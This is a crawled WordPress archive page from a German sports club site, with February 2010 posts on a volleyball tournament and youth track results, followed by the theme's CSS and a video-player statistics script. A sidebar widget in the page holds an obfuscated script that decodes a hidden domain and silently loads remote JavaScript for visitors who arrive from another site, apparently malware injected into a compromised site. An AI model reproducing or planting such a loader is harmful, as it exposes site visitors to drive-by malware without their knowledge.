</div><!--include sidebar-->
<div id="r_sidebar">

<!--sidebar.php-->

<li id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><h2 class="widgettitle">SSV auf Facebook</h2>
<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/SSVJueterbog" width="150" show_faces="false" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="https://www.ssv-jueterbog.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="search-2" class="widget widget_search"><!--create the searchfield-->
<h2>Suche</h2>
	
<br />
<form method="get" id="searchform" action="https://www.ssv-jueterbog.de/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Suche" />
</div>
</form>

<!--searchform.php end-->
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiv</h2>

			<ul>
					<li><a href='https://www.ssv-jueterbog.de/?m=202509'>September 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202506'>Juni 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202502'>Februar 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202407'>Juli 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202406'>Juni 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202403'>März 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202401'>Januar 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202307'>Juli 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202107'>Juli 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202009'>September 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202008'>August 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202005'>Mai 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202003'>März 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202002'>Februar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202001'>Januar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201911'>November 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201909'>September 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201906'>Juni 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201905'>Mai 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201904'>April 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201903'>März 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201809'>September 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201805'>Mai 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201804'>April 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201803'>März 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201802'>Februar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201801'>Januar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201603'>März 2016</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201504'>April 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201503'>März 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201502'>Februar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201501'>Januar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201412'>Dezember 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201410'>Oktober 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201409'>September 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201408'>August 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201406'>Juni 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201405'>Mai 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201404'>April 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201403'>März 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201402'>Februar 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201312'>Dezember 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201311'>November 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201310'>Oktober 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201309'>September 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201306'>Juni 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201305'>Mai 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201304'>April 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201303'>März 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201301'>Januar 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201212'>Dezember 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201211'>November 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201210'>Oktober 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201209'>September 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201208'>August 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201207'>Juli 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201206'>Juni 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201205'>Mai 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201204'>April 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201202'>Februar 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201112'>Dezember 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201111'>November 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201110'>Oktober 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201109'>September 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201108'>August 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201107'>Juli 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201106'>Juni 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201105'>Mai 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201104'>April 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201103'>März 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201102'>Februar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201101'>Januar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201012'>Dezember 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201011'>November 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201010'>Oktober 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201009'>September 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201008'>August 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201007'>Juli 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201006'>Juni 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201005'>Mai 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201004'>April 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201002'>Februar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201001'>Januar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200911'>November 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200910'>Oktober 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200909'>September 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200908'>August 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200907'>Juli 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200906'>Juni 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200905'>Mai 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200904'>April 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200903'>März 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200901'>Januar 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200812'>Dezember 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200811'>November 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200809'>September 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200808'>August 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200807'>Juli 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200806'>Juni 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200805'>Mai 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200804'>April 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200803'>März 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200802'>Februar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200801'>Januar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200711'>November 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200709'>September 2007</a></li>
			</ul>

			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div>
<div id="content">
	<!--the loop-->

		
				<h3>Archiv von Februar 2010</h3>

		

		<!-- navigation-->

               				
                <!--loop article begin-->

				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-197"><a href="https://www.ssv-jueterbog.de/?p=197" rel="bookmark" title="Permanenter Link zu 11.02.2010 &#8211; Der 1. Luckenwalder VC gewinnt inoffizielle Kreismeisterschaft/ TuS-Sechser noch abgefangen">11.02.2010 &#8211; Der 1. Luckenwalder VC gewinnt inoffizielle Kreismeisterschaft/ TuS-Sechser noch abgefangen</a></h2>
                                <!--post time-->
				<b>Sonntag, 21.Februar 2010</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>MAZ: Dramatisch endet die Rückrunde der Kreisbestenermittlung im Volleyball. TuS Jüterbog, der beste Sechser des Turniers, stolperte auf der Zielgeraden. Damit war der Weg frei für den erneuten Titelgewinn des Vorjahressiegers 1. Luckenwalder VC. Fünf Teams reisten bei winterlichen Bedingungen zum Wettkampf am Donnerstagabend in Jüterbog an. Ein großes Lob an die Rangsdorfer Volleyballer. Sie nahmen [&#8230;]</p>

			
	       <!--one post end-->
				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-196"><a href="https://www.ssv-jueterbog.de/?p=196" rel="bookmark" title="Permanenter Link zu Erfolgreiche Läuferinnen">Erfolgreiche Läuferinnen</a></h2>
                                <!--post time-->
				<b>Montag, 15.Februar 2010</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>von S. Schierz<br />
Bei den am Wochenende im Potsdamer Luftschiffhafen stattgefundenen Hallen-Landesmeisterschaften der 11 und 12-Jährigen konnte der SSV 2 Landesmeistertitel erringen.Bei der Mädchen der AK 11 waren über 50 Teilnehmerinnen über 800m gemeldet und es fanden 5 Zeitläufe statt.Die für den SSV startende Sophie Dorneburg war in diesem Starterfeld mit Abstand die beste und schnellste [&#8230;]</p>

			
	       <!--one post end-->
		                
               <!-- navigation-->
               			<!-- do not delete-->
			
	
<!--archive.php end-->
</div>

<!--include footer-->
<div id="footer">

<!--footer.php-->
	
		<strong>www.ssv-jueterbog.de</strong> wird geschrieben mit <a href="http://wordpress.org/">WordPress</a> unter Verwendung des <a href="http://rockinthemes.com/rockinnewspaper-3-column-free-wordpress-theme-released/">RockinNewspaper theme</a> gestaltet von <a href="http://www.corymiller.com">Cory Miller</a> von <a href="http://rockinthemes.com/free-wordpress-themes/">RockinThemes</a> | Sponsoring von <a href="http://www.webhostingunleashed.com/cpanel-hosting.php">Cpanel Hosting</a> | Deutsche Version (1.1) von <a href="http://blog.m-a-mayer.de/">MAM</a>
	
                 <!--necessary-->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css
body_size: 6550
content:
/*  
Theme Name: RockinNewspaper 3Col
Author URI: http://www.corymiller.com
Version: 1
Author: Cory Miller
Description: RockinNewspaper 3 Column is a white and blue, widget ready, clean and simple theme designed with a newspaper/magazine structure for reading and ultimate customization, plus a skybox for photos or AdSense.
The CSS, XHTML and design is released under GPL: 
http://www.opensource.org/licenses/gpl-license.php
Photo by Ville Miettinen used with permission.
*/

body {
	background: #f5f5f5;
	color: #000000;
	font-size: 11px;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	margin: 0px 0px 0px 0px;
	}
a, a:visited{
	color: #CC0000;
	text-decoration: none;
	}
	
a:hover{
	color: #000000;
	text-decoration: underline;
	}

#container { 
	width: 960px; 
	background: #ffffff;
	text-align: left; 
	margin: 20px auto; 
border: 1px solid #CC0000;
	}

#header { 
	background: #ffffff url(images/headerbackground.gif) top center repeat-x;
	padding: 20px 0px 26px 25px;
	margin-bottom: 0px;

	}
#header h2 {
	color: #ffffff;
	font-size: 35px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	margin: 0px;
	}

#header h2 a {
	color: #000000;
	text-decoration: none;
	}

#header h2 a:hover {
	color: #CC0000;
	text-decoration: none;
	}

#header h3 {
	color: #444444;
	font-size: 18px;
	font-family: Georgia, Times New Roman, Sans-Serif;
	margin: 0px;
	}

#menu { 

	color: #000000;
	background: #f5f5f5;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	font-size: 20px;
	padding: 12px 25px 12px 25px;
	margin-bottom: 20px;
	text-align: center;
	border-top: 1px solid #CC0000;
	border-bottom: 1px solid #CC0000;
	}
#menu h2 {
	margin: 0px;
	padding: 10px 25px 12px 25px;
	}
		
#menu li {
	display: inline;
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#menu ul {
	margin: 0px;
	padding: 0px;
	}
	
#menu ul li a {
	color: #CC0000;
	padding: 12px 25px 12px 25px;
	margin: 0px;
	text-decoration: none;
	}

#menu ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	text-decoration: none;
	}


#content { 
	width: 440px; 
	margin-top: 0px;
	margin-bottom: 20px;
	margin-left: 233px;
	margin-right: 0px;
        position:relative;
	padding: 5px 25px 15px 25px;
	border-right: 1px solid #CC0000;
	border-left: 1px solid #CC0000;
        min-height: 660px
	}
* html #content {
	height: 660px;
	}
#content p{
	margin: 0px;
	line-height: 18px;
	padding: 0px 0px 10px 0px;
	}
	
#content p img{
	border: none;
	margin-right: 5px;
	margin-bottom: 3px;
	}
#content h1 {
	color: #cccccc;
	font-size: 22px;
	font-family: Helvetica Bold, Arial Bold, Verdana, Sans-Serif;;
	font-weight: normal;
	padding: 10px 10px 10px 10px;
	line-height: 150%;
	margin: 0px;
	}
	
#content h1 a  {
	color: #cccccc;
	text-decoration: underline;
	}

#content h1 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content h1 {
	color: #CC0000;
	font-size: 22px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin: 0px;
	line-height: 120%;
	}
#content h1 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h2 a:hover {
	color: #000000;
	text-decoration: none;
	}


#content h3 {
	color: #CC0000;
	font-size: 15px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin-bottom: 10px;
	line-height: 120%;
	border-bottom: 1px solid #cccccc;
	}
#content h3 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h3 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content ol {
	list-style-type: decimal;
	line-height: 18px;
	margin: 0px;
	padding: 0px 0px 10px 30px;
	}
#content ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#content li {
	margin: 0px;
	padding: 0px;
	}
	
#content ul li {
	list-style: square inside;
	margin: 0px 0px 0px 10px;
	padding: 5px 0px 0px 0px;
	}
	
#content ul li a {
	color: #CC0000;
	text-decoration: none;
	}

#content ul li a:hover {
	color: #000000;
	text-decoration: underline;
	}
blockquote{
	margin: 0px 0px 0px 25px;
	padding: 0px 25px 0px 10px;
	font-style: italic;
	color: #666666;
	border-left: 1px solid #cccccc;
	}
	
#content blockquote p{
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}

.postspace {
	background: #FFFFFF;
	width: 440px;
	height: 32px;
	margin: 0px;
	padding: 0px;
	}
.postspace2 {
	background: #FFFFFF;
	width: 440px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	}
.postspace3 {
	background: #FFFFFF;
	width: 440px;
	height: 15px;
	margin: 0px;
	padding: 0px;
	}

#l_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: left; 
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #l_sidebar {
	height: 660px;
        }

#l_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#l_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#l_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#l_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#l_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#l_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#l_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}


#r_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: right; 
	position:relative;
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #r_sidebar {
	height: 660px;
        }
#r_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#r_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#r_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#r_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#r_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#r_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#r_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}
#footer { 
	background: #f5f5f5;
	padding: 20px 0px 20px 0px;
	text-align: center;
	border-top: 1px solid #CC0000;
	clear: both;
	}

--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css
body_size: 2113
content:
/*  
CSS-styles for the ANIga gallery Wordpress Plugin from Michael Naab
http://animalbeach.net
*/
/*.gallery_clear {
clear:both;
}*/

.gallery_list {
	padding-top:5px;
}

.gallery_alignright {
	float: right;
}
.gallery_alignleft {
	float: left;
}

.gallery_aligncenter {
	text-align:center;
}

.gallery_talignleft {
	text-align:left;
}

.gallery_talignright, .gallery_thumb_pages {
	text-align:right;
}

.gallery_list_p {
	padding-right:10px;
	padding-left:10px;
	padding-top:10px;
	width:65%;
}

.gallery_thumb_border {
	/*if you have reflections turned off, use this: */
	/*border:1px solid #ccc;*/
	border: none;
}

.gallery_select {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

/* this is for a constant viewing position when clicking through pictures */
.gallery_slds_td {
	height:400px;
	width:400px;
	/*this is for black stripes (just like 16 to 9 in TV) */
	background:black;
}

.gallery_slds_table {
	height:400px;
	width:400px;
	border:none;
}

.gallery_thumb_td {
	padding-top: 5px;
	padding-right: 10px;
	padding-left: 10px;
/*	border:1px solid #ddd;*/
/*	background-color:#d5d6d7;*/
	font-size:0.9em;
	line-height:0.9em;
}

.gallery_thumb_comments {
	position: relative;
	z-index: 1;
	/*if you have reflections turned off use this: */
	/*top:0px;*/
	top: -15px;
	text-align: center;
}

.gallery_slds_filter {
	filter:progid:DXImageTransform.Microsoft.Fade();
}

.gallery_error {
	border:1px solid #ddd;
	background:#FFFF99;
	color:#000000;
	padding:10px;
	margin:30px;
	text-align:center;
}

.gallery_meta {
	color: #777;
	padding-top: 5px;
	margin: 30px 0;
	clear: both;
	text-align: center;
}

.gallery_alt {
	margin: 0;
	padding: 10px;
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.gallery_pad, .gallery_pad_thumb  {
	padding-top: 20px;
}

.gallery_padb {
	padding-bottom: 15px;
}

.gallery_line_h {
	line-height:20px;
}

.gallery_high {
	color:#777;
}

.gallery_nav_thumb {
	/* breadcrumb navigation */
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ssv-jueterbog.de/index.php?wordtube-js=true&ver=2.0
body_size: 1268
content:
var player = new Array();
//var counter = 0;
function playerReady(obj) {
	var id = obj['id'];
	var version = obj['version'];
	var client = obj['client'];
	//console.log('the videoplayer '+id+' has been instantiated');
	player[id] = document.getElementById(id);
	addListeners(id);
};

function addListeners(id) {
	if (player[id]) { 
		player[id].addModelListener("STATE", "stateListener");
	} else {
		setTimeout("addListeners()",100);
	}
}

function stateListener(obj) { 
	//possible states IDLE, BUFFERING, PLAYING, PAUSED, COMPLETED
	currentState = obj.newstate; 
	previousState = obj.oldstate;
	//console.log('current state : '+ currentState + ' previous state : '+ previousState );
    
	//find out what title is playing (or id of the file)
	var cfg = player[obj.id].getConfig();
	var plst = player[obj.id].getPlaylist();

	//decide if the counter needs updating and then 
	//update in the db with ajax request
	var decision = false;
	if (((currentState == "PLAYING") && ( (previousState == "BUFFERING") ||(previousState == "COMPLETED")))) {
		decision = true;
	}
	
	if(decision) {
		var ajaxString = "file=" + escape( plst[cfg["item"]].file );
		jQuery.ajax({
			type: "POST",
			data: ajaxString,
			url: "https://www.ssv-jueterbog.de/index.php?wt-stat=true"
		});	
	}
}